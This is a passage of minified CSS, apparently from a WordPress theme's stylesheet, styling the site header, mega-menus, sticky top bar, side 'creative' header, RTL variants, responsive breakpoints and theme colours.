#logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#000000;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#000000}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#000000;--mfn-icon-box-icon:#0095eb;--mfn-sliding-box-bg:#0095eb;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#000000;--mfn-woo-bg-themecolor:#000000;--mfn-woo-border-themecolor:#000000}#Header_wrapper,#Intro{background-color:#ffffff}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#000000}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#000000}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#000000}.mfn-wish-button.loved:not(.link) .path{fill:#000000;stroke:#000000}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#000000}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#000000}a{color:#000000}a:hover{color:#000000}*::-moz-selection{background-color:#000000;color:white}*::selection{background-color:#000000;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta 